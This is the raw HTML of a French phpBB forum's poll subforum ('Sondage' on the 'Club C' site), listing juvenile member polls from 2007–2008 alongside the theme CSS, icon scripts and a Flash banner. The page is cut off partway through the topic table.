

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/viewforum.php?f=45&sid=022b7b228cd2f159d43113369c36acce
body_size: 126985
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=603180f1f036f7ede1d25526aab7070f" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=603180f1f036f7ede1d25526aab7070f" title="Rechercher" />
<link rel="help" href="./faq.php?sid=603180f1f036f7ede1d25526aab7070f" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=603180f1f036f7ede1d25526aab7070f" title="Liste des Membres" />
<link rel="up" href="index.php?sid=603180f1f036f7ede1d25526aab7070f" title="Club C Index du Forum" />
<title>Club C - Voir le Forum - Sondage</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=603180f1f036f7ede1d25526aab7070f" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="viewforum.php?f=45&amp;start=0&amp;sid=603180f1f036f7ede1d25526aab7070f">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=45&amp;sid=603180f1f036f7ede1d25526aab7070f">Sondage</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=603180f1f036f7ede1d25526aab7070f"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=603180f1f036f7ede1d25526aab7070f" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=45&amp;sid=603180f1f036f7ede1d25526aab7070f">Sondage</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=45&amp;mark=topics&amp;sid=603180f1f036f7ede1d25526aab7070f">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>
  


  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=215&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel est votre sacre préférer ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">56288</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Juil 28, 2008 7:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=110&amp;sid=603180f1f036f7ede1d25526aab7070f">drey99</a> <a href="viewtopic.php?p=4115&amp;sid=603180f1f036f7ede1d25526aab7070f#4115"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=341&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">l'amour</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=603180f1f036f7ede1d25526aab7070f">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12203</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 13, 2007 7:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=603180f1f036f7ede1d25526aab7070f">Yerdua</a> <a href="viewtopic.php?p=4105&amp;sid=603180f1f036f7ede1d25526aab7070f#4105"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=213&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Yerdua est-t-elle conne</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">30702</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 13, 2007 7:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=603180f1f036f7ede1d25526aab7070f">Yerdua</a> <a href="viewtopic.php?p=4101&amp;sid=603180f1f036f7ede1d25526aab7070f#4101"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=253&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Fuck l'amours</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10776</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4094&amp;sid=603180f1f036f7ede1d25526aab7070f#4094"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=255&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel est votre matière favorite ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11660</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4092&amp;sid=603180f1f036f7ede1d25526aab7070f#4092"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=219&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Groupe Sanguin</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29457</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4091&amp;sid=603180f1f036f7ede1d25526aab7070f#4091"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=254&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel est en Mhz la vitesse de votre ordinateur ?????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8177</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4090&amp;sid=603180f1f036f7ede1d25526aab7070f#4090"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=162&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel est la personne que vous détester plus ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">72</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">70301</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4089&amp;sid=603180f1f036f7ede1d25526aab7070f#4089"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=226&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">francis yer tu bo</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=603180f1f036f7ede1d25526aab7070f">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">48636</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4088&amp;sid=603180f1f036f7ede1d25526aab7070f#4088"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=63&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Julian</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26255</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:16 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4081&amp;sid=603180f1f036f7ede1d25526aab7070f#4081"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=55&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Le petit-gas est t'il laid ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">42</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">85449</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:12 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4079&amp;sid=603180f1f036f7ede1d25526aab7070f#4079"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
